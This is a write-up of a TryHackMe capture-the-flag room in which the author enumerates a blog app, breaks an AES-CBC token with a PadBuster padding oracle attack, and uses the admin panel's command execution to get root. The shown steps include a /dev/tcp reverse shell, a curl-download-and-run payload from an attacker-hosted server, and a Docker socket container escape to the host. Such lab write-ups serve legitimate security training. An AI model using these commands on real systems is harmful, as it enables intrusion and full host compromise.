TryHackMe - New York Flankees Walkthrough


Introduction
This challenge focuses on gaining access to an administrative blog console owned by Stefan. The target application is presented as a blog platform protected by several security mechanisms and hidden endpoints.
The objective is to enumerate the system, identify potential vulnerabilities, and ultimately obtain administrative access.
Enumeration
As with most penetration testing or CTF scenarios, the first step is reconnaissance and service enumeration.
Port Enumeration
A full TCP port scan was performed using Nmap to identify open services:
1
nmap -sT -p- -vvv -T5 10.65.180.27
Results
1
2
3
PORT     STATE SERVICE    REASON
22/tcp   open  ssh        syn-ack
8080/tcp open  http-proxy syn-ack
Service Enumeration
After identifying open ports during the initial scan, a targeted service/version enumeration scan was performed to gather more detailed information about the exposed services.
1
nmap -sV -p 22,8080 -vvv -T5 10.65.180.27
Results
1
2
3
PORT     STATE SERVICE REASON         VERSION
22/tcp   open  ssh     syn-ack ttl 62 OpenSSH 8.2p1 Ubuntu 4ubuntu0.12 (Ubuntu Linux; protocol 2.0)
8080/tcp open  http    syn-ack ttl 61 Octoshape P2P streaming web service
Web Page Enumeration
Accessing the web service on port 8080 revealed a blog-style web application. The landing page appeared minimal but included navigation elements and references to administrative functionality.

A tab labeled “Stefan Test” redirected to what appeared to be a debug page containing development-related information. This suggested the application may still be under development or improperly configured, which can sometimes expose sensitive functionality or internal details.

During this exploration, a TODO note stating “Implement custom authentication” was observed. This potentially indicates that the current authentication mechanism may rely on a default implementation or incomplete security controls.

An Admin Logon form was also identified. The presence of this interface suggests restricted administrative functionality exists and represents a likely attack surface for further testing.
Directory Enumeration
To expand the attack surface, directory enumeration was performed using Gobuster to identify hidden files, directories, or endpoints that were not directly accessible through manual browsing.
1
gobuster dir -u http://10.65.180.27:8080/ -w /usr/share/wordlists/seclists/Discovery/Web-Content/common.txt -x .php,.js,.html,.txt
Results
1
2
3
4
5
/debug.html           (Status: 200) [Size: 2638]
/exec.html            (Status: 401) [Size: 0]
/favicon.ico          (Status: 200) [Size: 6538]
/index.html           (Status: 200) [Size: 4332]
/login.html           (Status: 200) [Size: 2670]
The enumeration revealed several interesting endpoints. The /debug.html page appeared particularly promising, while /exec.html returned a 401 Unauthorized response, suggesting restricted functionality that could become relevant after authentication. The presence of /login.html also confirmed that an administrative authentication mechanism exists.
Debug Page Analysis
Reviewing the source code of debug.html revealed a JavaScript function responsible for sending a request to an internal debugging endpoint:
1
2
3
4
5
6
7
8
9
10
11
12
13
14
15
16
17
18
<script>
    function stefanTest1002() {
        var xhr = new XMLHttpRequest();
        var url = "http://localhost/api/debug";
        // Submit the AES/CBC/PKCS payload to get an auth token
        // TODO: Finish logic to return token
        xhr.open("GET", url + "/39353661353931393932373334633638EA0DCC6E567F96414433DDF5DC29CDD5E418961C0504891F0DED96BA57BE8FCFF2642D7637186446142B2C95BCDEDCCB6D8D29BE4427F26D6C1B48471F810EF4", true);

        xhr.onreadystatechange = function () {
            if (xhr.readyState === 4 && xhr.status === 200) {
                console.log("Response: ", xhr.responseText);
            } else {
                console.error("Failed to send request.");
            }
        };
        xhr.send();
    }
</script>
The script sends a request to the /api/debug endpoint using what appears to be an encrypted authentication token. Comments in the code indicate the use of AES in CBC mode with PKCS padding, suggesting that authentication relies on encrypted session data.
Sending the same token directly to the endpoint resulted in a successful authentication response:
1
2
$ curl http://10.66.172.63:8080/api/debug/39353661353931393932373334633638EA0DCC6E567F96414433DDF5DC29CDD5E418961C0504891F0DED96BA57BE8FCFF2642D7637186446142B2C95BCDEDCCB6D8D29BE4427F26D6C1B48471F810EF4
Custom authentication success
However, modifying even a small portion of the token produced a different response:
1
2
$ curl http://10.66.172.63:8080/api/debug/39353661353931393932373334633638EA0DCC6E567F96414433DDF5DC29CDD5E418961C0504891F0DED96BA57BE8FCFF2642D7637186446142B2C95BCDEDCCB6D8D29BE4427F26D6C1B48471F810EF
Decryption error
This behavior strongly suggests the application is performing AES-CBC decryption with PKCS padding and exposing distinguishable error messages.
PadBuster
PadBuster is a Perl tool designed to automate padding oracle attacks against applications using block cipher encryption with padding.
| [padbuster | Kali Linux Tools](https://www.kali.org/tools/padbuster/) |
The debug script referenced AES-CBC encryption, which implies a block size of 16 bytes, an important parameter when performing a padding oracle attack. Additionally, the authentication token was provided in hexadecimal format, so PadBuster was executed with -encoding 2 to correctly interpret the ciphertext during the attack.
1
padbuster "http://10.66.172.63:8080/api/debug/39353661353931393932373334633638EA0DCC6E567F96414433DDF5DC29CDD5E418961C0504891F0DED96BA57BE8FCFF2642D7637186446142B2C95BCDEDCCB6D8D29BE4427F26D6C1B48471F810EF4" "39353661353931393932373334633638EA0DCC6E567F96414433DDF5DC29CDD5E418961C0504891F0DED96BA57BE8FCFF2642D7637186446142B2C95BCDEDCCB6D8D29BE4427F26D6C1B48471F810EF4" 16 -encoding 2
Using PadBuster, the encrypted authentication blob was successfully decrypted, revealing credentials in the expected element1:element2 format:
1
2
3
4
5
6
7
8
9
10
-------------------------------------------------------
** Finished ***

[+] Decrypted value (ASCII): stefan1197:ebb2B76@62#f??7cA6B76@6!@62#f6dacd2599

[+] Decrypted value (HEX): 73746566616E313139373A6562623242373640363223663F3F3763413642373640362140363223663664616364323539390F0F0F0F0F0F0F0F0F0F0F0F0F0F0F

[+] Decrypted value (Base64): c3RlZmFuMTE5NzplYmIyQjc2QDYyI2Y/PzdjQTZCNzZANiFANjIjZjZkYWNkMjU5OQ8PDw8PDw8PDw8PDw8PDw==

-------------------------------------------------------
Submitting these credentials through the admin login interface resulted in successful authentication, granting access to the administrative panel.
The admin flag was accessible from this interface.

Reverse shell
Within the admin panel, command execution functionality appeared to be available. However, executing commands only returned an OK response without displaying output.
A simple shell script named shell.sh was created containing a reverse shell payload:
1
sh -i >& /dev/tcp/[ATTACKER-IP]/4444 0>&1
A Python HTTP server was started on the attacker machine to host the payload:
1
python3 -m http.server
A Netcat listener was then started to receive the reverse connection:
1
nc -lnvp 4444
From the target web interface, the payload was downloaded and executed:
1
2
3
curl http://[ATTACKER-IP]:8000/shell.sh --output /tmp/shell.sh
chmod +x /tmp/shell.sh
./tmp/shell.sh
This successfully established a reverse shell connection to the attacker system.
To improve shell usability, a pseudo-terminal was spawned:
1
python3 -c 'import pty; pty.spawn("/bin/bash")'
Verification commands confirmed root-level access:
1
2
3
4
5
6
7
root@02e849f307cc:/# id
id
uid=0(root) gid=0(root) groups=0(root)
root@02e849f307cc:/# hostname
hostname
02e849f307cc
root@02e849f307cc:/#
Container Environment Identification
Further inspection indicated the shell was running inside a containerized environment. The presence of the .dockerenv file and kernel information suggested a Docker container hosted on an AWS-based system.
1
2
3
4
root@02e849f307cc:~# ls -la /.dockerenv
-rwxr-xr-x 1 root root 0 May  8  2024 /.dockerenv
root@02e849f307cc:/# uname -a
Linux 02e849f307cc 5.15.0-1077-aws #84~20.04.1-Ubuntu SMP Mon Jan 20 22:14:54 UTC 2025 x86_64 GNU/Linux
This confirmed containerized execution rather than direct host access.
Container Enumeration
Inspecting the /app directory revealed a docker-compose.yml configuration file containing several environment variables. Among these were credentials, encryption keys, and CTF flags:
1
2
3
4
root@02e849f307cc:/app# cat docker-compose.yml
....
      - CTF_DOCKER_FLAG=THM{REDACTED}
....
The Docker socket was also mounted inside the container:
1
/var/run/docker.sock:/var/run/docker.sock
This is a critical misconfiguration because it allows container users to interact directly with the Docker daemon, often enabling container escape.
Container Escape
After obtaining root access inside the container, further enumeration revealed that the Docker socket (/var/run/docker.sock) was mounted inside the environment. This configuration is dangerous because it allows processes inside the container to communicate directly with the Docker daemon running on the host, effectively granting control over Docker itself.
To assess available resources, locally cached Docker images were listed:
1
docker images
An existing image (d5954e1d9fa4) was identified and used to spawn a new container with the host filesystem mounted:
1
docker run -it -v /:/host/ d5954e1d9fa4 chroot /host/ bash
In this command, the -v /:/host/ option mounts the host machine’s root directory (/) into the new container under /host. This means the entire host filesystem becomes accessible from within the container. The chroot /host/ bash portion then changes the apparent root directory of the shell to /host, effectively placing the session inside the host’s filesystem rather than the isolated container environment.
This bypasses container isolation entirely. From this point onward, any filesystem operations are performed directly on the host system.
With direct access to the host filesystem established, navigating to the root directory allowed retrieval of the final flag:
1
2
root@45f1be15346d:/# cat flag.txt
THM{REDACTED}